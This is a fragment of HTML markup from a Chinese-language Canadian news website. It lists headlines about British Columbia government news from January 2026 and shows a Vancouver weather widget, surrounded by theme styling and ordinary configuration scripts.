<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_14 tdi_27 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_27" >
<style>
.td-theme-wrap .tdi_27 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item .td-cur-simple-item {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .block-title > *,
            .td-theme-wrap .tdi_27 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #345fe2;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_27 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_27 .block-title {
                border-color: #345fe2;
            }

            
            .td-theme-wrap .tdi_27 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_27 .td_quote_on_blocks,
            .td-theme-wrap .tdi_27 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_27 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_27 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_27 .td-instagram-user a {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_27 .td-load-more-wrap a:hover {
                background-color: #345fe2;
                border-color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-read-more a,
            .td-theme-wrap .tdi_27 .td-weather-information:before,
            .td-theme-wrap .tdi_27 .td-weather-week:before,
            .td-theme-wrap .tdi_27 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_27 .td-post-category,
            .td-theme-wrap .tdi_27 .td-post-category:hover {
                background-color: #345fe2;
            }
</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"\u793e\u5340","custom_url":"https:\/\/fanmedia.ca\/category\/\u793e\u5340\/","category_id":"240","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#345fe2","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_14";
block_tdi_27.post_count = "6";
block_tdi_27.found_posts = "466";
block_tdi_27.header_color = "#345fe2";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "78";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/社區/" class="td-pulldown-size">社區</a></h4></div><div id=tdi_27 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-356x220.jpg"   alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-356x220.jpg"   alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-356x220.jpg"   alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_weather tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:25px!important}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_30 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Vancouver</div>
			<div class="td-weather-condition">多云</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_30"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_30">
				<input id="tdi_30" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 scattered-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_30"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_30">
					<span class="td-big-degrees">1.9</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">2.9</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">0.7</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">86						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">0.9kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">29						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">週六</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">5</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">週日</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">5</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">週一</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">週二</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">8</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">週三</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">8</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_block_7 tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" >
<style>
.td-theme-wrap .tdi_31 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item .td-cur-simple-item {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .block-title > *,
            .td-theme-wrap .tdi_31 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #2431e5;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_31 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_31 .block-title {
                border-color: #2431e5;
            }

            
            .td-theme-wrap .tdi_31 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_31 .td_quote_on_blocks,
            .td-theme-wrap .tdi_31 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_31 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_31 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_31 .td-instagram-user a {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_31 .td-load-more-wrap a:hover {
                background-color: #2431e5;
                border-color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-read-more a,
            .td-theme-wrap .tdi_31 .td-weather-information:before,
            .td-theme-wrap .tdi_31 .td-weather-week:before,
            .td-theme-wrap .tdi_31 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_31 .td-post-category,
            .td-theme-wrap .tdi_31 .td-post-category:hover {
                background-color: #2431e5;
            }
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"\u71b1\u9580\u8a71\u984c","custom_url":"https:\/\/fanmedia.ca\/category\/\u71b1\u9580\u8a71\u984c\/","sort":"popular7","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#2431e5","m6_tl":"25","block_type":"td_block_7","separator":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 